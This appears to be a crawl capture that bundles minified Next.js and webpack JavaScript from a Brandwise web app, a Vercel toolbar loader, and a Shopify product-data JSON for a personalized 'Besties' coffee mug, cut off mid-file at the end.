c8fb42c69",79102:"cf8eb58e877f27f8",79403:"789025dd6fb3ff0b",79761:"568e881c42c8a460",79783:"d048b43ab419789a",80436:"e83f80c4f2571fee",80955:"ebcae7d6703deca4",81470:"50b749103c52a387",81564:"4e8bfd78ff1d805b",82191:"42fb47e6a885f6d6",82520:"a7fd2e2ceaece139",83151:"9c9163f51f8d7f12",83256:"73677964c03b9113",84628:"e5522e14215bca8c",84731:"c11fd3f7bf4c97da",84757:"b625550d4491d9cb",84842:"767a97caa38be90c",85123:"7e04ee81c1567cd8",85571:"1e305a6b04589b6d",86608:"8e6a61ecd61caa71",86802:"426e1d974d782f13",86869:"f4758265266931f3",86974:"7b4112bb6d8781bd",87083:"e0197f058a8e8b53",87195:"60bbcf52db2d0add",87333:"45856a0ce9b8c9e0",87794:"5260f4fde229904d",88693:"d71a026350f76977",88791:"66652d7d5fa9cb05",88845:"334803118435c968",88906:"bac841fe4c3b6b5d",89696:"54138d045fa47d8a",89707:"76bdbf0a078bb7da",91824:"37502083fe5f2e0c",92054:"2d59987e855c6e11",92055:"e38fe7afa1374090",92102:"030ab2bfcd1d1217",92148:"bcd0511340be8259",92179:"42f988add09e1cbd",92261:"03230b878d31ca2e",92379:"afd05c6a460aca82",92569:"4e55204e44abdd3a",93740:"277bab5a852da45e",93944:"0de035cf056f7e5c",94246:"e6d7f65b59c3ef21",94563:"92f669837a80542b",94610:"6d8a225614daaa8a",95388:"608df94b26f41556",95412:"7bbf52bb131a5d24",96105:"888149acef252be7",96118:"2ba0c81ce1feb0e2",96242:"1f1dff0367b698aa",96316:"ddd2087f7c5df989",96677:"583e2ffbf583af96",97469:"d9fd7fa21f0e0082",97800:"031e541880931da9",98079:"4a0b453adde0e776",98456:"708e09755f9b63a8",98476:"492e1ce339ef4be1",99046:"01d5849fcb9538eb",99232:"7445065e1f41b759",99657:"682f907f19057612",99818:"e73b301a4b9b9e1a"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(c,f,b,t)=>{if(e[c])return void e[c].push(f);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==c||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(c)),e[c]=[f];var s=(a,d)=>{r.onerror=r.onload=null,clearTimeout(u);var f=e[c];if(delete e[c],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach(e=>e(d)),a)return a(d)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,c)=>{e[a]?c.push(e[a]):0!==e[a]&&({103:1})[a]&&c.push(e[a]=(e=>new Promise((a,c)=>{var f=d.miniCssF(e),b=d.p+f;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),c=0;c<d.length;c++){var f=d[c],b=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(b===e||b===a))return f}for(var t=document.getElementsByTagName("style"),c=0;c<t.length;c++){var f=t[c],b=f.getAttribute("data-href");if(b===e||b===a)return f}})(f,b))return a();((e,a,d,c)=>{var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=b=>{if(f.onerror=f.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,f.parentNode.removeChild(f),c(n)}},f.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:c}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==c?void 0:c.call(e,{}))}else document.head.appendChild(e)}(f)})(e,b,a,c)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,77921:0,94345:0,91703:0};d.f.j=(a,c)=>{var f=d.o(e,a)?e[a]:void 0;if(0!==f)if(f)c.push(f[2]);else if(/^((1|917)03|77921|78068|94345)$/.test(a))e[a]=0;else{var b=new Promise((d,c)=>f=e[a]=[d,c]);c.push(f[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,c=>{if(d.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var b=c&&("load"===c.type?"missing":c.type),t=c&&c.target&&c.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,f[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,c)=>{var f,b,[t,r,n]=c,o=0;if(t.some(a=>0!==e[a])){for(f in r)d.o(r,f)&&(d.m[f]=r[f]);if(n)var i=n(d)}for(a&&a(c);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},c=self.webpackChunk_N_E=self.webpackChunk_N_E||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_AadVtqUE3MRuGJuc9k6RtLYzW4m2");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/besties-life-is-better-with-besties-personalized-mug.js
body_size: 1119
content:
{"id":7097577209938,"title":"Besties - Life Is Better With Besties - Personalized Mug","handle":"besties-life-is-better-with-besties-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-03-30T20:42:45-07:00","created_at":"2023-03-30T01:12:06-07:00","vendor":"Makezbright","type":"Mug","tags":["Besties","Better","Clipart_PH09","Drinkware_Mug","Friends_Besties","Is","Life","Mug","Personalized","With"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188426350674,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"HT21 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties - Life Is Better With Besties - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188426383442,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"HT21 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties - Life Is Better With Besties - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/besties-life-is-better-with-besties-personalized-mug","media":[{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164464722,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","width":1200},{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164497490,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506","width":1200},{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164530258,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/besties-life-is-better-with-besties-personalized-mug.js
body_size: 1099
content:
{"id":7097577209938,"title":"Besties - Life Is Better With Besties - Personalized Mug","handle":"besties-life-is-better-with-besties-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-03-30T20:42:45-07:00","created_at":"2023-03-30T01:12:06-07:00","vendor":"Makezbright","type":"Mug","tags":["Besties","Better","Clipart_PH09","Drinkware_Mug","Friends_Besties","Is","Life","Mug","Personalized","With"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188426350674,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"HT21 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties - Life Is Better With Besties - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188426383442,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"HT21 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties - Life Is Better With Besties - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/besties-life-is-better-with-besties-personalized-mug","media":[{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164464722,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","width":1200},{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164497490,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506","width":1200},{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164530258,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-ba8c4d6a212daefa.js
body_size: 2189
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{9806:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>c,m_:()=>l});var o=r(5168),n=r(72604),a=r(52179),i=r(62130);let s=a.Kq,l=a.bL,c=a.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(a.UC,{ref:t,sideOffset:n,className:(0,i.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=a.UC.displayName},16475:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,21606,23)),Promise.resolve().then(r.bind(r,9806)),Promise.resolve().then(r.bind(r,38526)),Promise.resolve().then(r.bind(r,62363)),Promise.resolve().then(r.bind(r,45840)),Promise.resolve().then(r.bind(r,52045)),Promise.resolve().then(r.t.bind(r,42569,23)),Promise.resolve().then(r.t.bind(r,81604,23)),Promise.resolve().then(r.bind(r,29372)),Promise.resolve().then(r.bind(r,12930)),Promise.resolve().then(r.bind(r,77653))},21606:()=>{},55469:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(7107);let n=(0,o.createServerReference)("00cd3dc67eee592bb5361badb1ac2658309f704247",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")},62130:(e,t,r)=>{"use strict";r.d(t,{B_:()=>b,CW:()=>p,D8:()=>c,KK:()=>l,LI:()=>i,PH:()=>s,WM:()=>g,ce:()=>m,cn:()=>a,mv:()=>f,nJ:()=>v,vv:()=>d,wM:()=>h});var o=r(21437),n=r(42222);function a(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function i(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function l(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},m=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},h=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function p(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function v(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let b=e=>(e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function g(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||o.push(e)}return o.join("\n").trim()}},77653:(e,t,r)=>{"use strict";let o;r.d(t,{TRPCProvider:()=>f,i:()=>m});var n=r(5168),a=r(72604),i=r(85131),s=r(41613),l=r(83902),c=r(65195),d=r(88291),u=r(82594);r(51647);let m=(0,c.pY)();function f(e){let{children:t}=e,r=null!=o?o:o=new d.E({defaultOptions:{dehydrate:{serializeData:i.Ay.serialize,shouldDehydrateQuery:e=>(0,u.XS)(e)||"pending"===e.state.status},hydrate:{deserializeData:i.Ay.deserialize}}}),[c]=(0,a.useState)(()=>m.createClient({links:[(0,l.fu)({transformer:i.Ay,url:"/api/trpc",headers:()=>({"x-trpc-source":"nextjs-react"})})]}));return(0,n.jsx)(m.Provider,{client:c,queryClient:r,children:(0,n.jsx)(s.Ht,{client:r,children:t})})}}},e=>{e.O(0,[77921,94345,48266,62850,12930,83464,8306,67624,64816,97591,51473,82766,77358],()=>e(e.s=16475)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/64816-cdb0eb9e948ead45.js
body_size: 18540
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64816],{2910:(e,t,r)=>{r.d(t,{z:()=>s});var n=r(52394),o=r(40246),s=class extends n.${constructor(e,t){super(e,t)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(e,t){super.setOptions({...e,behavior:(0,o.PL)()},t)}getOptimisticResult(e){return e.behavior=(0,o.PL)(),super.getOptimisticResult(e)}fetchNextPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"forward"}}})}fetchPreviousPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"backward"}}})}createResult(e,t){let{state:r}=e,n=super.createResult(e,t),{isFetching:s,isRefetching:i,isError:u,isRefetchError:a}=n,l=r.fetchMeta?.fetchMore?.direction,c=u&&"forward"===l,f=s&&"forward"===l,p=u&&"backward"===l,d=s&&"backward"===l;return{...n,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,o.rB)(t,r.data),hasPreviousPage:(0,o.RQ)(t,r.data),isFetchNextPageError:c,isFetchingNextPage:f,isFetchPreviousPageError:p,isFetchingPreviousPage:d,isRefetchError:a&&!c&&!p,isRefetching:i&&!f&&!d}}}},4614:(e,t,r)=>{r.d(t,{U6:()=>h,Vh:()=>v,f1:()=>c,jr:()=>g,vX:()=>d});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e));let f=()=>{},p=e=>{Object.freeze&&Object.freeze(e)},d=e=>(function e(t,r,n){let o=r.join(".");return 